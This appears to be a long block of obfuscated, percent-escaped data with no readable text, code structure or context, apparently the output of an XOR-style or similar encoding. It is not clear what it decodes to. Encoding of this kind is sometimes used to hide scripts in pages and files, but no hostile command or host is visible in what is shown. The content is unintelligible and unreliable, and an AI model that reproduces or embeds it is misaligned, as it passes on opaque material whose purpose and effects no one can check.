1ABD%17%16%0C%1D%11%1E%04MDOHB?1CFDOB2O7707O249GBFG?B2911F794@MGBFG?B2911F794BLGA6G?44?G101M@%14%02%19%04%0E%18%0D%06%07D!%1E%1B%1AL@%12%16%09%1E%18%1E%0AIAEM10G?4@?GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%0A%1C%09%1FAM%17%18%08%18%11%1B%07D!0%25%19L@B%25%07%06%01DMB%06,4%1EEEO%1A%3E\'%1FBDG%17%3E*%17DCF!%10%1F%1FLEA%02%1A%1D%1FAMG%19*?%1CA@O)%04%07%1AL@B%13*%3C%1FDMB$%10%1A%1CEE%19%0F%1C%0A%0F%1E%04%03%0AI%20%15%1C%1CEE%1F%1B%0C%10%19%18%03L1%1F,%14DCF%1F\'9%1BLEA%02$%3C%1DAMG?%1B)%14A@O=#%0C%19L@%14%12%0D%18M%0F%09%0E%1FY7B%5D%03VY%5CR%5EZ@Z%5C%5D%5C%5DEFE%5C%0B%5BYS%5D__AT%11XT)%5E%5CEHAY%0BZZ%5D%5ER%5BLT%14%5B%5D%5CV-@9W%0C%18%02%07%1D%00%0B%02J(%02%0E%1FAM%17%18%08%18%11%1B%07DDK61O24M7ALG?44%19%0A%1F%03%0F%10%00%06%0AL3%04%0D%12A(%0F%08%1CD%17%16%0C%1D%11%1E%04M%03%1E#%1B?-%01%09%1A9R%14%02%19%04%0E%18%0D%06%07D-/%3C%1AL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%06%1B%12%1CBD1%19%0F%1C%0A%0F%1E%04%03%0AI%0A#8%1CEE%1F%1B%0C%10%19%18%03L5,9%1CDCF%0F%1D\'%03LE%17%0B%19%0A%0A%1D%0D%03%04M%1B&%22%1FLE%11%1F%09%10%1C%1B%0AL/%03%1E%08A@O5!%07%03L@B)%18%1C%1BDMB%3C%0E%0A%18EEO$3,%19BDG%17*9%16DCF!%3E!%1CLEA,%07%08%05AMG%05%1B%15%12A@O)%04%07%1AL@B59%10%1EDMB$%10%1A%1CEE%19%0F%1C%0A%0F%1E%04%03%0AI0\'%22%1CEE%1F%1B%0C%10%19%18%03LL%1E#%03%03BDE?%1A%10!%1ABD1L$\'%15%01BDE%19%0F%1C%0A%0F%1E%04%03%0AI%1A%1D)%1CEE%1F%1B%0C%10%19%18%03L)3!%11DCF-%0F%05%05LEA%1E/4%1BAMG\'7$%11A@O%03%1C%14%1AL@B!$=%1BDMB%3C%0E%0A%18EEO8%3C%1E%1FBD%11%12%08%1BD9%10%25%1AY2AT%03X%5E%5CUXYI%5C%12%5C%5E%22,XM@B%5D%03V%5BYQZZ@%5C%1CX%5BU%5C_D@LXZU_%5CTIT%06%5BT%5C%5B%5EZMEAT%03%5B%5D%5CTZYUIZ%15%5DTYXPEFE%5C%0B%5BZW%5EX_AT%11XWZ%5B%5EE9R%0F%11%02%09%19%05%0B%07I%0B%1A%13%1BDM%12%1B%01%18%1F%1F%02DA%1D%1D%1C%0F%02%0ADA29G10EM2BEG10GEB291%17%0B%19%0A%0A%1D%0D%03%04M=%13+%1FLE%11%1F%09%10%1C%1B%0ALB8%20%03%1CAME1%0A%1C%09%1FAM1BD%11%02%1C%07%07%18%03%02%02D88%0B%1BBD%17%16%0C%1D%11%1E%04MDO24OMA61OABO7A6192B?1A619@@OD%19%00%02%0AA@M%11%0C%18%02%07%1D%00%0B%02J%1E?%16%1EAM%17%18%08%18%11%1B%07DD\'#%05%13A@M7%19%14)%12A@9D/5+%15A@M%11%0C%18%02%07%1D%00%0B%02J%20%22%0D%1EAM%17%18%08%18%11%1B%07DDA61OHB?1CFDLBHO77FDOB2O7707O249ECGD%17%1C+%14DCDE%19%0F%1C%0A%0F%1E%04%03%0AI%064%00%1DEE%1F%1B%0C%10%19%18%03L5%06%07%10DCF!%10%1F%1FLEA8%06%02%1BAMG;8%16%17A@O5=$%01L@B)6%22%18DMB%0A%1D%22%00EE%19%22%0C%07%0ED(%0E=%25T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALB%5D%14S%5C%0B%07%08%5BXAT&%5EVZ%5DYZP%5B%5CM%11Q%0B%19%0A%0A%1D%0D%03%04M%25/%0A%1ELE%11%1F%09%10%1C%1B%0AL?!%0B%11A@O!%1E%1B%1AL@B5%25%0B%18DMB%02%17-%06EEO,!3%1ABDG)3!%11DCF)%0A%1B%05LEA4\'%0E%06AMG\'%19%1A%12A@O9%00%0B%1EL@B)6%22%18DMB%1A\'%3C%18EEO$3,%19BDG%25%02%05%08DCF%03%12%10%1FLEA(%02%0E%1FAMG;8%16%17A@O!%1E%1B%1AL@%14%02%19%04%0E%18%0D%06%07D%07\'%0B%1BL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%0E%11-%02BD1%19%0F%1C%0A%0F%1E%04%03%0AI,,;%1CEE%1F%1B%0C%10%19%18%03LL%1D%10%14%09%05%0BLL24O77DE?BHO77FMO24OMA619%14%0F%11%02%09%19%05%0B%07I%03&0%1BD-%00%0B%10@%01%06%09%10E,%02:%19A%0B%0C0%1AM%17%09%02%02%17%1DI%25%0F:%1EQ1%0B;%0BD#%04%0E%10E%20%0D%0E%1EC%00%01%07%0E%10%04GEG?4BEG10EMR%05%01%18J%0E%097%1AT%07%01%05%01D%0F%02%0C%10ABFG?B2911F794@H-%09=%1FMR%05%01%18J%1A6-%1AT%03%043%1EW%12%08%1BD5%0B%20%1FYAY%1C%5DZ%5E*\'DY%0B%5EZ%5C%5BW%5B@_%17%06%08%18D0%1C%1E%18Q%1A%04%0D%05%0CL5%0B%20%1FXA_%5CX%5B%5BAT%06%5BTY%5E%5EXM@%12%17%1B%03%19%0F%0CA0%05!%19D%17%07%08%1A%01LB%5D%03VY_U%5D%5C@Z%5C_%5CUEP4%0D)%1ATL%5C%12%5E%5CT%5CZA%5C%05_%5CTY%5BREQ%16%0F%0B%07%1A%10L+%1A/%10T%20%0D%0E%1E65%11%13%1D9W%09%08?%17T%3C%06%3E%05E%0F%01:%1AHG10@%133%20%17ABF7?B2?GKF794B?G1019B2911F7942O7701M@B%25%1B)%19G1%0B;%0BD%09%08?%17E%1E%3E%25%19DW%133%20%17QB%1A6-%1AC!%0A%3C%1EEA%02%02%01%18Q%10%0E%16%0C%08%0FW%09%0C%1F%01IAT%03%5B%5D%5CTXXTIZ%15%5DTYY!EP4%0D)%1AT=%19%10%19P%0F%02%0C%10ABF7?B2?GKF794B?G1019B2911F7942O7701MVAUU%5CZ_RLY%0B%5EZ%5D%5CW%5E@%5EDZ%02%5ETXZV%5CG%5BZV%5BYMW%08%1F%09%05%02R%07%0D%19%08LLY%06V%5DZX%5CPD_%5DUX_E%5E0%08)%1FWE%5C%1CZYT%5E/H%5C%0B%5BYT%5C%5B_E_0%1C%1E%18WF7?B2?G101O2B?170G?44?G101?B2917V%0E%16%0C%08%0FW%09%0C%1F%01IAT%14Y%5D%5CQPLT%03X%5D%5CTZYMV3%0C!%17TAT%14X%5D%5CU(LT%03X%5D%5CTY%5CMW3%18%16%10BB_%0E%18%08%0D%0FR%14%19%11%09%02%02%17%1DI1%1E%1E%19Q=:%11%15D%09%08?%17E(%07%3C%19DW%12%08%1BD%1B%1E%1A%18YA_Q%5B_%5BAT%06%5BT%5CY%5DZMR%1E%0C%05%06%08D%13%1D%1E%10PB%5D%03VY%5DQ%5B%5C@%5C%1CXY%5DZYDE%17%1E%00%10%0F%02E%1B%10%1E%1DM%17%09%0C%1F%01IAT%03%5B%5D%5CTXYVI%5CXYP%5E@%5E%1B%1E%1A%18Y%3C%1B%10%18TPG?4VL%5C%12%5C%5C%25%5BQI%5C%05_%5CQYXREPE%5C%0B%5BYP%5D%5C%5DAT%11XTT_XE_%0B%1B%01%0D%01V%0F%05%1A%0CDDZ%15%5DTZY\'AZ%02%5ETXZR%5ECW%1B%10%1E%1DYDZ%02XTYXU%5BO%5D%14UYYU-CV%17%07%0C:%17Q?%0F%3E%0BA%0A%01?%19AG?2B?7ALG?44O7A6194B?176G?44?GKF7944H9%18%19%18MR%14%06%1E%0F%0C%07_%14%1B%01%18%1F%1F%02D%0A%0C7%1FQ%10%0A%11%07%0A%10%05%05%03L5%06%07%10DC%16%1E%01%1D%1C%16%02JEM?4B?1C6GEB29GKF794%14%02%19%04%0E%18%0D%06%07D%1F%1B%1C%18L@%12%16%09%1E%18%1E%0AI%3C0/%07EEO8%20%05%19BDG%25%02%05%08DCF%03%12%10%1FLEA%206,%1CAMG%19.%3C%16A@O)%22:%1AL@B59%10%1EDMB%3C%0E%0A%18EEO,%07%0E%1ABDG5%06%07%10DCF%034%1D%04LEA%20%18%12%1FAMG?%07%0A%16A@O%03%0C:%1DL@B)%18%1C%1BDMB%06%12%15%1CEEO$%1D%12%1ABDG%0B%1F%10%12DC%10\'%01%0A%0BJ%0B%20%5D%20Y%0F%1C%0A%0F%1E%04%03%0AA@%1F%1E%0F%19%19%16%07IL%5C%25X%5BT_YQ%5D%5C@%5C%1C%0B%0AR%5D%5E%09E%19R%0F%11%02%09%19%05%0B%07I)%00%02%19DM%12%1B%01%18%1F%1F%02D8%1E&%1ABDG%17%3E*%17DCF%07)%07%04LEA8%1A!%19AMG;$%0D%11A@%19%0A%1F%03%0F%10%00%06%0AL%05%03%07%10A@%1F%1E%0F%19%19%16%07I-%1D%12%01DMB%02)%02%07EEO%02%0A5%1DBDG1%1F,%14DCF=-%08%1CLE%17%0B%19%0A%0A%1D%0D%03%04M%03,1%1DLE%11%1F%09%10%1C%1B%0ALM1%19TY%5CQK%17%0B%19%0A%0A%1D%0D%03%04M=-%08%1CLE%11%1F%09%10%1C%1B%0ALB%19%15%14%0C%06%02LK61M2B?17%10%0A%11%07%0A%10%05%05%03L%0F,;%10DC%16\'%01%0A%0B?%0F-9%1AL@4Y)%08%3E%01L@2-%15&%03DM4R!%0E9%00DM2%20%015%07EEO88%13%01BD1Y%22%0C%07%0E1,=%14%1CAM1Q%10%0A%11%07%0A%10%05%05%03L)/%3C%10DC%16%1E%01%1D%1C%16%02JE7928%0F%07%04EE9B29E18$%00%06AM1%17%0B%19%0A%0A%1D%0D%03%04M%0B&%25%1DLE%11%1F%09%10%1C%1B%0AL;(%3C%1CA@O%0F%13#%06L@B!%02%00%1BDMB%06%12%15%1CEEO0%3E-%01BDG%17.:%1CDCF-%0F%05%05LEA%02%0A3%18AMG\'%19%1A%12A@O9%3E.%01L@B)6%22%18DM%14%22%01%0F%08C-R:%25Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JE%5C%1C%5BPWY%5ETX%05L%5EM%11Q%0B%19%0A%0A%1D%0D%03%04M%25\'&%1DLE%11%1F%09%10%1C%1B%0AL%19.%3C%16A@O%07%19,%00L@B%17/:%1FDMB%3C%12)%1AEEO8%20%05%19BDG1%1F,%14DCF%1F\'9%1BLEA%02$%3C%1DAMG?%1B)%14A@O=#%0C%19L@%14%02%19%04%0E%18%0D%06%07D%0F%13+%18L@%12%16%09%1E%18%1E%0AI%0F%11%02%09%19%05%0B%07AM%17%17V%11%02%1C%07%07%18%03%02%02D,%13-%18BD%17%16%0C%1D%11%1E%04M9%0E%0F%1BLEA,%07%08%05AMG?!%0B%11A@%19%0A%1F%03%0F%10%00%06%0AL/9%1A%11A@%1F%1E%0F%19%19%16%07IL776794B?1C6GEB29GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%0A:%1D%1CAM%17%09%00%0B%122%1A%15%15%00EE9T%22%01%0F%08V%0F%09%0E%1F?%25)%22%18L@4Y!%0E9%1D?8%0E%3E%1DBD1L%0A%04%03%1ACV9%1E!%1FY%0F%07%0A%1A?A%1E%08%05%18EEMBA-%1D%1A%1BDM@4LEQ8%16,%1F2L%1B%1E(%06L@@OD%09.=%14A@M1W61_%14%0F%11%02%09%19%05%0B%07I%25=%1A%18DM%12%1B%01%18%1F%1F%02D%3C%1F!%1CBDG1%03%0F%16DCF%07%17(%05LEA8%06%02%1BAMG+%06%00%08A@O9&%0A%19L@B1%06%0C%1FDM%14%22%01%0F%08C%0F!?%25Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JE%5DW%5E_V_%5C@%5C%0B%5D%5ES%5B%5DXYM%14R%02%19%04%0E%18%0D%06%07D%0F9%1E%19L@%12%16%09%1E%18%1E%0AIAOG1F7942O770GLBB?G101?B291CDGL$\'%0D%1BBDE%19%0F%1C%0A%0F%1E%04%03%0AI%1E*%06%1FEE%1F%1B%0C%10%19%18%03LL24?=%01%06%02L@4O77D7%17%04%07%0ADC0%11%02%1C%07%07%18%03%02%02D0&%09%19B%1E\'%00%1C@%1F%1E%0F%19%19%16%07I%0B%16%20%1F7%17%22%0D%111Q%10%0A%11%07%0A%10%05%05%03L1%25%0E%11DC%16%1E%01%1D%1C%16%02JE9%3C/%1ALEC6%1F%1D,%1FLE7E!*%00%1ELEC%10%0A%11%07%0A%10%05%05%03L%13%05%00%16DC%16%1E%01%1D%1C%16%02J%1E/4%1BAMG%01%1E-%08A@O%1F)=%1EL@B1%1A/%1DDMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI0%09%00%18EE%1F%1B%0C%10%19%18%03LL%02%1A%25%00BDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%1F%03%0E%1EL@%12%16%09%1E%18%1E%0AIA%25%25%08%1EDM@2%17%15/%1BDM4A!4-%1CDM@%14/%09%09%0FB!Z9.Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04MZQ%5CZR%11Q%0B%19%0A%0A%1D%0D%03%04M9%0E%0F%1BLE%11%1F%09%10%1C%1B%0ALB61?249G10E?B29GKF794%14%02%19%04%0E%18%0D%06%07D%03%0C:%1DL@%12%16%09%1E%18%1E%0AIA?11619B29E1FG?BB?7707O24911F7944%19%0A%1F%03%0F%10%00%06%0AL;%0A6%15A@%1F%1E%0F%19%19%16%07I5%25%0B%18DMB,,;%1CEEO%3C%03%02%1EBDG%0B%0F%3E%15DC%10%0A%11%07%0A%10%05%05%03L%0F%0A8%15DC%16%1E%01%1D%1C%16%02JE)%20=%19LEC6%0B%14%04%1FLE7EE%19%0F%1C%0A%0F%1E%04%03%0AI$%008%1BEE%1F%1B%0C%10%19%18%03L%10%01%00%177B%20%00%0C%1DAMEAE%03%0A%02%1DLEC0W%19%0F%1C%0A%0F%1E%04%03%0AI$%1C+%18EE%1F%1B%0C%10%19%18%03LLAB?1ALG?4BLGA6G?44?G10G?44ME@E%0F%11*%07LECDGLB2?G16GEB291A6G?449G101?B2911F7944M%11%06%08%18D%06%13.%1EQ%0B%19%0A%0A%1D%0D%03%04M%25%11(%1BLE%11%1F%09%10%1C%1B%0ALBEGL2B?7KF79BHO770G?B29170G?4@?G16G?2B?17F7O2491A6192B?176GEB29170ENA%02%17%1F%1CEEM@BLGA6G?44?G101IBHO77D%11%02%1C%07%07%18%03%02%02D%02%1E%20%1EBD%17%16%0C%1D%11%1E%04M)%0A%03%1FLEA%3C%03%0A%1DAMG?%07%0A%16A@O%1B,;%1EL@B5%25%0B%18DM%14%0F%11%02%09%19%05%0B%07I!%1E%1F%1FD%03%1D%11%16E%11%1F%09%10%1C%1B%0AL%05%17&%162%0E%10%14%180W%19%0F%1C%0A%0F%1E%04%03%0AI(%0B%03%18EE%1F%1B%0C%10%19%18%03LL%06%0F3%1DBDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%0F%1B%1F%1EL@%12%16%09%1E%18%1E%0AIA5%03%04%19DM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%0E\'%01%1AA!%20%02%1EE%1F%1B%0C%10%19%18%03L%0B%13#%167/!%04%174R%19%0A%1F%03%0F%10%00%06%0AL3*5%16A@%1F%1E%0F%19%19%16%07ILGB6G?2HO77FMO249G1F79449G10E?B2?G16G?44O7A6194B?176G?44?GKF79449E@EG?2B?7ALG?44O7A6194B?176G?44?G1019@BLGB6G?2HO77FMO249G1F79449G10E?B291C%10\'%01%0A%0B?%07%1D)%1EL@4Y=%09%22%19_%0F%1C%0A%0F%1E%04%03%0AI(-%0E%19EE%1F%1B%0C%10%19%18%03LLA%1E.5%12EEMCA%0B%06%02%03DM@@ODA67O22OMA619B2O7701O2497A6192B?170E%19%0F%1C%0A%0F%1E%04%03%0AI%3C%20?%18EE%1F%1B%0C%10%19%18%03LL0**%1ABDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%1B,;%1EL@%12%16%09%1E%18%1E%0AIAE77F79@2OMA61OHB?1ALG?44%19%0A%1F%03%0F%10%00%06%0AL;,!%16A@%1F%1E%0F%19%19%16%07ILDAF7O2497A619BAOG1F7942O770EMCA5=%05%1ADM@@ODAF7O2497A619BAOG1F7942O770EIBHO77D%11%02%1C%07%07%18%03%02%02D%1A*4%1EBD%17%16%0C%1D%11%1E%04MD%13/?%16DCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I%17;)%1EDM%12%1B%01%18%1F%1F%02DN5%11%5CZZ%5CC%14%22%01%0F%086!&;%07LE7P%0F/%0C%1A_%0A%1F%03%0F%10%00%06%0AL?5*%17A@%1F%1E%0F%19%19%16%07ILG16G?2HO77FMO249G1F7944O7707O2497ALG?449EAEDO24OMA61OABO7A6192B?1A619@@ND%19%18.%14A@ME%17%0B%19%0A%0A%1D%0D%03%04M%030%1E%1ALE%11%1F%09%10%1C%1B%0ALB%20%14#%1BAMEA61%19%0F%1C%0A%0F%1E%04%03%0AI81%16%19EE%1F%1B%0C%10%19%18%03LL%1D%10%14%09%05%0BLL24O77DE?BHO77FMO24OMA61OHB?1ALG?44%19%0A%1F%03%0F%10%00%06%0AL%01%3C%1D%17A@%1F%03%10\'%1EY24_%0F%05%03%1F%10I$6%18%19P%07%03%0B%07LEQ%0E%03%0A%1A%1DD%0B$%06%1FY($%09%03BDW%07%06%07%17%18J$#%0A%1AT%03.&%19DMR%0A%0B%02%19%19L%0F%06%19%14Q%05=%00%13A@_%0F%05%03%1F%10I$%14%1F%1AP=%0B%1F%03LEQ%1B%0D%16I%0E%08%06%1APDT%06%5BT%5BZ_%5CI_PU%5C%5CDW%1F%05%0C%10L#%00%01%14R%1E%0C%05%06%08D%03%05%03%14PB%5D%03UYYT%5D%5D%5BIR%5C%5CQTCD%17%17%1E%00%10%0F%02E%0B%08%03%19M%17%09%0C%1F%01IART%5CXZIY%06V%5C%5C%5D_T@S%03%00%00%1DQ-%04%04%14P%1D/?%082%02%0B%1C%1A0SL_Q%5CZ%5C@%5C%0B%5BYR_YXE%5EAY%0BZZ%5D%5DS%5BLRY_%5BXMR%0B%16%09%0B%06W%07%08%1A%01LB%5CUR%5E_%5CIZ%02%5ETYYQ%5DCW%0B%08%03%19YDZ%02ZTYXWXO%5D%14UYYU%5BCV%17%08%0C%1DD%0F%03%09%1CYKK_%0F%05%03%1F%10I,%0E%0B%1AP%1B&:%05?%25%07%00%1C9R%1F%05%1EJ4%09%3C%06TL%5C%25%5E%5DQZYQ%5C_%5B_IY%11UU+.YU_+MW%11%01%09%10I(%03%0D%1AV%1B%0C%00%05%01D3%084%0BUAT%03X%5D%5BWZYI%5C%12%5C%5C!+%5BME%11%1E%1B%0D%1D%0A%0CD3%084%0B@%12%07%0D%19%08LLY%06V%5C_%5C%5ETD_%5C%5D__E%5E0%0C%3C%03WE%5DWXXP%5DO%5D%03VYYT_%5BDW%25%0E%08%14GAV%0E%16%0C%08%0FW%09%0C%1F%01IAS_%5C%5EUSYPAUCW5%011%06YDZ%15%5DT%5D%5EPAZ%02%5ET%5BXP%5DCV-%03%08%19YDZ%15%5BQ%0B%0A%00%5D_@%5C+%5E%5BR%5B%5E%5BXV%5C@_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11XTTX,AT%06%5BTXZ_%5BMS0%014%05P-%03%08%19X)%00%0A%1C?%02%06%14%1C7RDT%11XT)%5B%5DAT%06%5BTZ%5D%5B%5EMSARU%5D%5CZIY%06V%5DZ%5DYR@R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%0B%5BYQ%5E%5BYARQ%5BTZCW5%011%06YDZ%02%5ET%5C%5CT%5CG%5D%14UY+VTCV%17%07%00%0D%14GW%20%3E%10%1A2%03%22%01%1E1L,%03%03%1C1$#%0A%1A4L-%0D%0C%1CM7AT%14S)T%20,%5DI%5C%25Y%5BWY_S__DE_%14%0B%16%09%0B%06W%19%14%14%0B%16%20%1F7)%19%1A%141B%0E%05%00%19@_%11%08%1F%09%05%02R%07%0D%19%08LLY%06V%5C%5E%5DZPD_SZZ%5BE%5E%0E%05%0E%1CWE%5C%1CXY\'_Z@%5C%0B%5BYR%5CY%5DE_%20%04%09%1CWE%5C%1C%5E%5C%06%0F%0E%5CYIY&S%5E%5CZXR%5D%5BQEQ%0F%1E%01%08%02_%0F%0B%1E%09DAY%1CXZ%5DZ&LY%0B%5EZ%5D%5CV%5C@%5E%0B%06%07%1CYAY%0B%5EZXYTYDT%14%5B%5D.VQ@_%25%07%00%1COBR%06%1E%0F%0C%07_%14%14%19%11%0C%18%02%07%1D%00%0B%02J,-*%19AM%17%18%08%18%11%1B%07D9&%0A%19L@B)%18%1C%1BDMB8-%0D%1FEEO%02%1A%25%00BDG!!%3E%12DCF!%3E!%1CLE%17%0B%19%0A%0A%1D%0D%03%04M%0F\'8%19LE%11%1F%09%10%1C%1B%0AL3.%22%12A@O9%0C8%19L@B!%1A,%03DMB%3C%12)%1AEEO8%20%05%19BD%11/%0C%0A%067\'%19(%08A@9Q3%22%01%11R%0F%11%02%09%19%05%0B%07I%13%14%22%1DD=%10%22%14E%11%1F%09%10%1C%1B%0AL%05%17&%1620%1D\'%1A0W%19%0F%1C%0A%0F%1E%04%03%0AI%1A%11.%1AEE%1F%1B%0C%10%19%18%03LL0.=%1EBDEOA%02=)%1FEEM%14%0F%11%02%09%19%05%0B%07I1%1A/%1DDM%12%1B%01%18%1F%1F%02DA297101O24M7A619%14%0F%11%02%09%19%05%0B%07I%0B%1E%1C%1DDM%12%1B%01%18%1F%1F%02DAA%0B(?%03DM@CLG10GEB29GBFG?B2911F79B291CDEOAB?7A67OH29GKF794B?G1019B2911F7942O7701M%14%0F%11%02%09%19%05%0B%07I5%1F%13%1DDM%12%1B%01%18%1F%1F%02DAB?7A67O249G1F7944O7707O2497A6194@ODB%1A&=%11AME@E%25%11(%1BLECD%11%02%1C%07%07%18%03%02%02D8$%08%1DBD%17%16%0C%1D%11%1E%04M=%13+%1FLEA%0E%15*%03AMG/%1B*%0AA@O%1B,;%1EL@B5%25%0B%18DM%14%0F%11%02%09%19%05%0B%07I%17#%05%1CD)#%0F%15E%11%1F%09%10%1C%1B%0AL%05%17&%162$.%0A%1B0W%19%22%0C%07%0E1$%0D*%18AM1W4%05%05%1FR%02%19%04%0E%18%0D%06%07D%03&%04%1DL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%06-1%02BD1%19%0F%1C%0A%0F%1E%04%03%0AI%20#6%1AEE%1F%1B%0C%10%19%18%03L%17*9%16DCF!%3E!%1CLEA%02%1A%1D%1FAMG/%25;%12A@O9%00%0B%1EL@B59%10%1EDM%14%0F%11%02%09%19%05%0B%07I%0F%25%09%1CDM%12%1B%01%18%1F%1F%02DABEG10GLBB?G101?B291CDGL%06%03%0C%02BDE%19%0F%1C%0A%0F%1E%04%03%0AI,%208%1AEE%1F%1B%0C%10%19%18%03LL%0A:%17%19BDE?%1A%10!%1ABD1L,1#%1DBDE%19%0F%1C%0A%0F%1E%04%03%0AI%0E%22;%1AE%0B%3E#%18M%17%18%08%18%11%1B%07D%03%10\'%1E?%0E3.%1D7V%11%02%1C%07%07%18%03%02%02D%20%08*%1DBD%17%16%0C%1D%11%1E%04M!%10%1F%1FLEA%1A*2%1BAMG%01%0E=%15A@O%1B,;%1EL@B5%25%0B%18DM%14%22%01%0F%0869%16+%03LE7P%1B%1C!%19_%0A%1F%03%0F%10%00%06%0AL%09:(%15A@%1F%1E%0F%19%19%16%07IL!0%25%19L@@?%0B%1A%00%1AL@4LE%17%0B%19%0A%0A%1D%0D%03%04M)%3C.%18LE%11%1F%09%10%1C%1B%0ALBE%07=,%1CLECGD%17%10$%08DCDEOAB?7A67EB29GKF794B?G1019B2911F7942OMA6194@%19%0A%1F%03%0F%10%00%06%0AL3%3E%14%15A(1-%1BA94%1B%18M%17%06%08%18D%1E;%11%1DW@GEB29W%1C%0C%1ED0%18%13%02WE%5C%0B%5DYT%5DZ_IT%11XT%5C%5B,E_%12%05%01%18J,%1F%1E%07R%13%04%03%01%09L0%18%13%02VE%5C%0B%5BYSZ%5D%5BARP%5CWYCD%17%17%1E%00%10%0F%02E5%15%1E%07M%17%09%0C%1F%01IAT#Y%5CYWY%5CTY%5C%5EAT%11X%5D-)X%5DR+@%5E5%1B%1A%02YAY%1C%5DZX_VDY%0B%5EZ_XW%5E@_%17%1C%0C%1ED%3C%07%15%02WE%5C%1CXYSZX@%5C%0B%5BYWYZZE_%1E%01%0D%00%0FE9%0A%18%07XD%5C%5B%5DS_DT%03X%5D%5DU%5DYME%19%1A%05%10%0A%01L9%04%1C%02M%12%0A%05%1F%0FMDRQ%5CTZG%5D%03VY%5CQ%5B%5DDV1%07%18%0AQ+8-%152(%17%16%040QYT%3C4%1E%1B6G?2B?7A619B2O7701O2497A6192B?1701%5BAY%1CXZ%5D_ULY%0B%5EZ%5D%5CU%5B@%5EDX%5B%5EVX_A%5C%05_%5CTYXVEQ%0F%1E%01%08%02_%0F%0B%1E%09DAY%0B%5EZ%5DXU_DRY%5DT%5BMS%3C%0A%1D%04PDT%06%5BTZ%5D%5D%5CI_PT%5E%5EDW%16%0C%1D%11%1E%04M-%17%13%07_%11%17%0F%1E%01%08%02_%0F%0B%1E%09DA%5BR%5EX%5B%5EAY%06V%5CZ%5D_V@S=%1D%1D%03QLY%06P%5CZ%5D%5BVL_QY_TE_(%1A%1E%02WF7?B2?GKF794B?G1019B2911F7942OMA6194R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%1C%5DYTX%5EH%5C%0B%5BYT%5C%5B%5BE%5E0%18%13%02W,%1F%1E%07U%259+%1CB%08%0C%07%03%18%02RDT&ZUYY%5DYT%5C_WAZ%15%5D%5D(*Q%5D%5C/E%5EAY%1C_Z%5DT&LY%0B%5EZ%5D%5CP%5D@_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11XT_(%5BAT%06%5BT%5D%5CY_MS0%15%1B%04PDUP_RU_H%5C%0B%5BYT%5CY%5CE_(%1A%1E%02AFW%06%1B%0C%05%07Q%10%11%19%1B%0C%10%19%18%03L%13;%1C%15W%17%0B%19%0A%0A%1D%0D%03%04M%1B%14%1D%07LE%11%1F%09%10%1C%1B%0ALB%1A&=%11AMEAE--%0B%1ALEC%10%0A%11%07%0A%10%05%05%03L5%02%02%0ADC%16%1E%01%1D%1C%16%02J(8%12%1CAMG/%25;%12A@O9%00%0B%1EL@B%0B%0A=%1CDM%14%0F%11%02%09%19%05%0B%07I%17%01%04%03DM%12%1B%01%18%1F%1F%02DAA%17%15\'%01DM@CL%0F%1F.%02L@@MGBF7?B2?GK61OHB?17F7O2491A6192B?176G?449E%17%0B%19%0A%0A%1D%0D%03%04M!%0C%0C%07LE%11%1F%09%10%1C%1B%0ALBFD?B2?MA61OHB?17F7O24917F79@2O71F7?B291A6G?449G101?B2911FMO24917DGLA%1E.5%12EEMCA%13%042%18DM@@%19\'%0F%0E%0E?8$%08%1DBD1Y%1A&%0B%1DQ%0B%19%0A%0A%1D%0D%03%04M%03%0E%01%07LE%11%1F%09%10%1C%1B%0ALB%1E%15)%05AMEAE%1B.0%11LEC%10%0A%11%07%0A%10%05%05%03L%0B-%3C%0ADC%16%1E%01%1D%1C%16%02JED%17%10$%08DCDFL%1A%10)%00BDEMBAOD1F7?HB?1ALG?44O7A61944O77D7O22O71F794B?G1019B2911F7942OMA61944M%11%0C%18%02%07%1D%00%0B%02J%3C)%3C%07AM%17%18%08%18%11%1B%07DDAE7O22EG10GEB291A6G?4491A61M2B?7A67O249G1F7944O7707O2497ALG?4491CFDL%06%03%0C%02BDENA%1A%1D!%06EEM@%14%02%19%04%0E%18%0D%06%07D%07+%22%02L@%12%16%09%1E%18%1E%0AI%1A\'%3C%18EEO$%1D%12%1ABDG%07%10\'%0EDCF!%3E!%1CLEA%3C%25%05%1CAM%11%0C%18%02%07%1D%00%0B%02J%20.6%07AM%17%18%08%18%11%1B%07D5)#%1AL@B%25%03%05%1FDMB,%0A%06%1CEEO%1E/2%1EBDG5%20%08%11DC%10%0A%11%07%0A%10%05%05%03L%03%11%20%0ADC%16%1E%01%1D%1C%16%02JEG?4BEG10EOAA%17%15\'%01DM@CL%07#%0E%1DL@@M%11!%08%0F%062%02%25#%04EE9T,%16%19%18V%0A%11%07%0A%10%05%05%03L-%10%25%0ADC%16%1E%01%1D%1C%16%02J%3C)4%11AMG+%06%00%08A@O9%00%0B%1EL@B%13*%3C%1FDMB(%0F%00%06EEO8%06%0A%18BDG)%1D%1F%12DC%10%0A%11%07%0A%10%05%05%03L%07%1C*%0ADC%16%1E%01%1D%1C%16%02JEGO2B?176G?44ODAF7O2497A619@@NDA67O22OM10GEB291A6G?449G101?B2911F7944MGBFD?B2?MA61OHB?17F7O24917F79@2O71F7?B291A6G?449G101?B2911FMO24917D%11%02%1C%07%07%18%03%02%02D,%1F%22%02BD%17%16%0C%1D%11%1E%04MD%17%3E*%17DCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I!%3C%19%02DM%12%1B%01%18%1F%1F%02D%3C%25%03%19BDG1%25%0E%11DCF%03(%00%18LEA$;&%1CA